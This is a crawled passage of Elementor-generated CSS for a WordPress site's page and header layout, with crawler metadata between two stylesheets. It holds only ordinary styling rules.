.elementor-element.elementor-element-49816ee img{width:100%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-52099f6{--display:flex;--padding-top:80px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-973 .elementor-element.elementor-element-ac5dff6{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:35px;}.elementor-973 .elementor-element.elementor-element-ac5dff6 > .elementor-widget-container{margin:0% 0% -16% 0%;}.elementor-973 .elementor-element.elementor-element-ac5dff6 .elementor-divider-separator{width:250px;}.elementor-973 .elementor-element.elementor-element-ac5dff6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-1af367c{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-1af367c > .elementor-widget-container{margin:-20px 0px 40px 0px;}.elementor-973 .elementor-element.elementor-element-1af367c .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:58px;font-weight:800;line-height:1.2em;}.elementor-973 .elementor-element.elementor-element-c86f9dc{width:var( --container-widget-width, 900px );max-width:900px;--container-widget-width:900px;--container-widget-flex-grow:0;font-size:22px;line-height:29px;color:var( --e-global-color-accent );}.elementor-973 .elementor-element.elementor-element-c86f9dc > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-973 .elementor-element.elementor-element-df4ffac{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-dc69239{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-6c6dc0d .elementor-button{background-color:transparent;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-primary ) 100%);}.elementor-973 .elementor-element.elementor-element-6c6dc0d{width:auto;max-width:auto;}.elementor-973 .elementor-element.elementor-element-6c6dc0d > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-973 .elementor-element.elementor-element-6c6dc0d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-973 .elementor-element.elementor-element-b545800 .elementor-button{background-color:transparent;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-secondary ) 100%);}.elementor-973 .elementor-element.elementor-element-b545800{width:auto;max-width:auto;}.elementor-973 .elementor-element.elementor-element-b545800 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-973 .elementor-element.elementor-element-b545800 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-973 .elementor-element.elementor-element-f0fe02f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:100px;--padding-left:50px;--padding-right:50px;}.elementor-973 .elementor-element.elementor-element-74cdfe7{--display:flex;}.elementor-973 .elementor-element.elementor-element-3c85657{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-973 .elementor-element.elementor-element-3c85657 .elementor-divider-separator{width:275px;margin:0 auto;margin-center:0;}.elementor-973 .elementor-element.elementor-element-3c85657 .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-973 .elementor-element.elementor-element-3c85657 .elementor-divider__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-8b87d78{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:35px;}.elementor-973 .elementor-element.elementor-element-8b87d78 > .elementor-widget-container{margin:0% 0% -16% 0%;}.elementor-973 .elementor-element.elementor-element-8b87d78 .elementor-divider-separator{width:250px;margin:0 auto;margin-center:0;}.elementor-973 .elementor-element.elementor-element-8b87d78 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-66a435a > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-66a435a{text-align:center;}.elementor-973 .elementor-element.elementor-element-66a435a .elementor-heading-title{font-family:var( --e-global-typography-c397194-font-family ), Sans-serif;font-size:var( --e-global-typography-c397194-font-size );font-weight:var( --e-global-typography-c397194-font-weight );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-58154d6{--display:flex;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-973 .elementor-element.elementor-element-4174aaf{--e-image-carousel-slides-to-show:5;width:var( --container-widget-width, 89% );max-width:89%;--container-widget-width:89%;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-4174aaf .swiper-pagination-bullet{width:10px;height:10px;background:var( --e-global-color-primary );}.elementor-973 .elementor-element.elementor-element-4174aaf .swiper-wrapper{display:flex;align-items:center;}.elementor-973 .elementor-element.elementor-element-4174aaf .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:0px 0px 0px 0px;}.elementor-973 .elementor-element.elementor-element-3df6ee3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-3df6ee3:not(.elementor-motion-effects-element-type-background), .elementor-973 .elementor-element.elementor-element-3df6ee3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #00A651 0%, #00AEEF 100%);}.elementor-973 .elementor-element.elementor-element-5320e7e{width:100%;max-width:100%;text-align:center;}.elementor-973 .elementor-element.elementor-element-5320e7e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-973 .elementor-element.elementor-element-5320e7e .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:60px;font-weight:900;line-height:1.2em;color:#FFFFFF;}.elementor-973 .elementor-element.elementor-element-0d44f4c .elementor-button{background-color:transparent;font-size:20px;fill:#000000;color:#000000;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);border-style:none;}.elementor-973 .elementor-element.elementor-element-0d44f4c .elementor-button:hover, .elementor-973 .elementor-element.elementor-element-0d44f4c .elementor-button:focus{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-973 .elementor-element.elementor-element-0d44f4c .elementor-button-content-wrapper{flex-direction:row;}.elementor-973 .elementor-element.elementor-element-0d44f4c .elementor-button .elementor-button-content-wrapper{gap:10px;}@media(max-width:1024px){.elementor-973 .elementor-element.elementor-element-d7054f0{--flex-wrap:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-973 .elementor-element.elementor-element-a682343{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:99;}.elementor-973 .elementor-element.elementor-element-e76a4d2 .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-cf19c66 .elementor-headline{font-size:var( --e-global-typography-db48b8b-font-size );line-height:var( --e-global-typography-db48b8b-line-height );}.elementor-973 .elementor-element.elementor-element-cf19c66 .elementor-headline-dynamic-text{line-height:var( --e-global-typography-db48b8b-line-height );}.elementor-973 .elementor-element.elementor-element-78b167a.e-con{--order:-99999 /* order start hack */;}.elementor-973 .elementor-element.elementor-element-511bbc8 .elementor-icon{font-size:100px;}.elementor-973 .elementor-element.elementor-element-511bbc8 .elementor-icon svg{height:100px;}.elementor-973 .elementor-element.elementor-element-0d531a4 img{width:48%;}.elementor-973 .elementor-element.elementor-element-9daffa0{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-973 .elementor-element.elementor-element-378e419{--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-973 .elementor-element.elementor-element-7f211db{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-984d77f > .elementor-widget-container{margin:-37% 0% 0% 5%;}.elementor-973 .elementor-element.elementor-element-e00191a{--padding-top:25px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-85298fc .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-79d1d3c{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;}.elementor-973 .elementor-element.elementor-element-f075461 .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-6b6aefc{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-973 .elementor-element.elementor-element-c51c86b{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-973 .elementor-element.elementor-element-80b7ae5{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-973 .elementor-element.elementor-element-f1d77ee{--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-973 .elementor-element.elementor-element-b172c40{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-1224b62 > .elementor-widget-container{margin:-37% 5% 0% 5%;}.elementor-973 .elementor-element.elementor-element-1eca428{--padding-top:25px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-de2d8f1 .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-58033af .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-fef350e{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-973 .elementor-element.elementor-element-5f1aa56 .elementor-heading-title{font-size:35px;}.elementor-973 .elementor-element.elementor-element-a7680b8{--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-973 .elementor-element.elementor-element-6497277{--padding-top:25px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-8b01cc9 .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-9843b1a .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-ee49830{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-973 .elementor-element.elementor-element-426f971 .elementor-heading-title{font-size:35px;}.elementor-973 .elementor-element.elementor-element-ccf581b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-556109e > .elementor-widget-container{margin:-37% 5% 0% 5%;}.elementor-973 .elementor-element.elementor-element-bab3488{--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-973 .elementor-element.elementor-element-78f56c6{--padding-top:25px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-ab8ed8d .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-634013e .elementor-heading-title{font-size:35px;}.elementor-973 .elementor-element.elementor-element-54e00e1 .elementor-heading-title{font-size:20px;}.elementor-973 .elementor-element.elementor-element-c57a256 .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-958e967{--padding-top:50px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-973 .elementor-element.elementor-element-ac06c72{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-49816ee > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-52099f6{--padding-top:25px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-1af367c .elementor-heading-title{font-size:35px;}.elementor-973 .elementor-element.elementor-element-dc69239{--flex-wrap:wrap;}.elementor-973 .elementor-element.elementor-element-f0fe02f{--padding-top:0px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-973 .elementor-element.elementor-element-3c85657 .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-66a435a .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-4174aaf{--e-image-carousel-slides-to-show:3;}.elementor-973 .elementor-element.elementor-element-3df6ee3{--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-5320e7e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-973 .elementor-element.elementor-element-5320e7e .elementor-heading-title{font-size:35px;}.elementor-973 .elementor-element.elementor-element-0d44f4c .elementor-button{font-size:16px;}}@media(max-width:767px){.elementor-973 .elementor-element.elementor-element-a682343{--padding-top:70px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-e76a4d2 .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-cf19c66 .elementor-headline{font-size:var( --e-global-typography-db48b8b-font-size );line-height:var( --e-global-typography-db48b8b-line-height );}.elementor-973 .elementor-element.elementor-element-cf19c66 .elementor-headline-dynamic-text{line-height:var( --e-global-typography-db48b8b-line-height );}.elementor-973 .elementor-element.elementor-element-0d1c01e{--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-973 .elementor-element.elementor-element-c7099bb{width:100%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-c7099bb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-973 .elementor-element.elementor-element-19a7ced{--width:30%;}.elementor-973 .elementor-element.elementor-element-818e3ed{--width:30%;}.elementor-973 .elementor-element.elementor-element-96f8833{--width:30%;}.elementor-973 .elementor-element.elementor-element-78b167a{--min-height:262px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-0d531a4 img{width:66%;}.elementor-973 .elementor-element.elementor-element-9daffa0{--width:100%;--justify-content:center;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-973 .elementor-element.elementor-element-edd14b7{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-973 .elementor-element.elementor-element-608a5a2{width:100%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-608a5a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-item > a{font-size:17px;}.elementor-973 .elementor-element.elementor-element-1c0caaa > .elementor-widget-container{padding:75px 75px 75px 75px;}.elementor-973 .elementor-element.elementor-element-984d77f > .elementor-widget-container{margin:-43% 0% 0% 5%;}.elementor-973 .elementor-element.elementor-element-984d77f img{width:100%;}.elementor-973 .elementor-element.elementor-element-a380044{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-973 .elementor-element.elementor-element-e00191a{--padding-top:35px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-85298fc .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-item > a{font-size:24px;}.elementor-973 .elementor-element.elementor-element-f075461 .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-6b6aefc{width:100%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-6b6aefc .elementor-image-box-img{margin-bottom:15px;}.elementor-973 .elementor-element.elementor-element-c51c86b{width:100%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-c51c86b .elementor-image-box-img{margin-bottom:15px;}.elementor-973 .elementor-element.elementor-element-80b7ae5{width:100%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-80b7ae5 .elementor-image-box-img{margin-bottom:15px;}.elementor-973 .elementor-element.elementor-element-b03d43e > .elementor-widget-container{padding:75px 75px 75px 75px;}.elementor-973 .elementor-element.elementor-element-de2d8f1 .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-58033af .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-5f1aa56 .elementor-heading-title{font-size:25px;}.elementor-973 .elementor-element.elementor-element-8b01cc9 .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-9843b1a .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-426f971 .elementor-heading-title{font-size:25px;}.elementor-973 .elementor-element.elementor-element-7e2c469 > .elementor-widget-container{padding:75px 75px 75px 75px;}.elementor-973 .elementor-element.elementor-element-ab8ed8d .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-634013e .elementor-heading-title{font-size:32px;}.elementor-973 .elementor-element.elementor-element-54e00e1 .elementor-heading-title{font-size:20px;}.elementor-973 .elementor-element.elementor-element-516515d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-d14336d{--width:46%;}.elementor-973 .elementor-element.elementor-element-33343a1 .elementor-heading-title{font-size:16px;}.elementor-973 .elementor-element.elementor-element-938a3c9{--width:46%;}.elementor-973 .elementor-element.elementor-element-c0dbde5 .elementor-heading-title{font-size:16px;}.elementor-973 .elementor-element.elementor-element-0a4f116{--width:46%;}.elementor-973 .elementor-element.elementor-element-fbc6e68 .elementor-heading-title{font-size:16px;}.elementor-973 .elementor-element.elementor-element-9792bdb{--width:46%;}.elementor-973 .elementor-element.elementor-element-c0773be .elementor-heading-title{font-size:16px;}.elementor-973 .elementor-element.elementor-element-7857483{--width:46%;}.elementor-973 .elementor-element.elementor-element-6dc82b8 .elementor-heading-title{font-size:16px;}.elementor-973 .elementor-element.elementor-element-7ee0d32{--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-c57a256 .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-1af367c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-973 .elementor-element.elementor-element-1af367c .elementor-heading-title{font-size:25px;}.elementor-973 .elementor-element.elementor-element-3c85657 .elementor-divider-separator{width:150px;}.elementor-973 .elementor-element.elementor-element-3c85657 .elementor-divider__text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-66a435a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-973 .elementor-element.elementor-element-66a435a .elementor-heading-title{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-4174aaf{--e-image-carousel-slides-to-show:2;}.elementor-973 .elementor-element.elementor-element-5320e7e .elementor-heading-title{font-size:25px;}}@media(min-width:768px){.elementor-973 .elementor-element.elementor-element-d7054f0{--content-width:1241px;}.elementor-973 .elementor-element.elementor-element-a682343{--width:52.256%;}.elementor-973 .elementor-element.elementor-element-19a7ced{--width:100px;}.elementor-973 .elementor-element.elementor-element-818e3ed{--width:100px;}.elementor-973 .elementor-element.elementor-element-96f8833{--width:100px;}.elementor-973 .elementor-element.elementor-element-78b167a{--width:47.704%;}.elementor-973 .elementor-element.elementor-element-378e419{--content-width:1440px;}.elementor-973 .elementor-element.elementor-element-f1d77ee{--content-width:1440px;}.elementor-973 .elementor-element.elementor-element-a7680b8{--content-width:1440px;}.elementor-973 .elementor-element.elementor-element-bab3488{--content-width:1440px;}.elementor-973 .elementor-element.elementor-element-d14336d{--width:18%;}.elementor-973 .elementor-element.elementor-element-938a3c9{--width:18%;}.elementor-973 .elementor-element.elementor-element-0a4f116{--width:18%;}.elementor-973 .elementor-element.elementor-element-9792bdb{--width:18%;}.elementor-973 .elementor-element.elementor-element-7857483{--width:18%;}.elementor-973 .elementor-element.elementor-element-958e967{--content-width:1440px;}.elementor-973 .elementor-element.elementor-element-ac06c72{--width:36.564%;}.elementor-973 .elementor-element.elementor-element-52099f6{--width:63.402%;}.elementor-973 .elementor-element.elementor-element-f0fe02f{--content-width:1440px;}.elementor-973 .elementor-element.elementor-element-74cdfe7{--width:720px;}}@media(max-width:1024px) and (min-width:768px){.elementor-973 .elementor-element.elementor-element-a682343{--width:100%;}.elementor-973 .elementor-element.elementor-element-78b167a{--width:100%;}.elementor-973 .elementor-element.elementor-element-7f211db{--width:100%;}.elementor-973 .elementor-element.elementor-element-e00191a{--width:100%;}.elementor-973 .elementor-element.elementor-element-b172c40{--width:100%;}.elementor-973 .elementor-element.elementor-element-1eca428{--width:100%;}.elementor-973 .elementor-element.elementor-element-6497277{--width:100%;}.elementor-973 .elementor-element.elementor-element-ccf581b{--width:100%;}.elementor-973 .elementor-element.elementor-element-78f56c6{--width:100%;}.elementor-973 .elementor-element.elementor-element-d14336d{--width:30%;}.elementor-973 .elementor-element.elementor-element-938a3c9{--width:30%;}.elementor-973 .elementor-element.elementor-element-0a4f116{--width:30%;}.elementor-973 .elementor-element.elementor-element-9792bdb{--width:30%;}.elementor-973 .elementor-element.elementor-element-7857483{--width:30%;}.elementor-973 .elementor-element.elementor-element-ac06c72{--width:100%;}.elementor-973 .elementor-element.elementor-element-52099f6{--width:100%;}.elementor-973 .elementor-element.elementor-element-74cdfe7{--width:500px;}}/* Start custom CSS for spacer, class: .elementor-element-b03d43e */.elementor-973 .elementor-element.elementor-element-b03d43e {
    opacity: .2
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://healthinnovationskc.com/wp-content/uploads/elementor/css/post-37.css?ver=1769008634
body_size: 940
content:
.elementor-37 .elementor-element.elementor-element-e376c1a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-37 .elementor-element.elementor-element-e376c1a:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-e376c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-primary ) 0%, var( --e-global-color-9c764db ) 100%);}.elementor-37 .elementor-element.elementor-element-9effe22{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-37 .elementor-element.elementor-element-09809ae{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-37 .elementor-element.elementor-element-09809ae.elementor-element{--align-self:center;}.elementor-37 .elementor-element.elementor-element-09809ae img{width:100%;}.elementor-37 .elementor-element.elementor-element-9f20787{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-37 .elementor-element.elementor-element-9f20787.elementor-element{--align-self:center;}.elementor-37 .elementor-element.elementor-element-9f20787 img{width:100%;filter:brightness( 200% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-37 .elementor-element.elementor-element-68d59df{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-37 .elementor-element.elementor-element-154284e{width:auto;max-width:auto;text-align:start;}.elementor-37 .elementor-element.elementor-element-154284e .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-0ba21ce{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-37 .elementor-element.elementor-element-0ba21ce .elementor-widget-container{text-align:center;}.elementor-37 .elementor-element.elementor-element-0ba21ce > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-37 .elementor-element.elementor-element-0ba21ce .elementor-social-icon{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-0ba21ce .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-0ba21ce .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-37 .elementor-element.elementor-element-0ba21ce .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-37 .elementor-element.elementor-element-5f3c5c8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-37 .elementor-element.elementor-element-2760be4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-37 .elementor-element.elementor-element-de01d1d{text-align:start;}.elementor-37 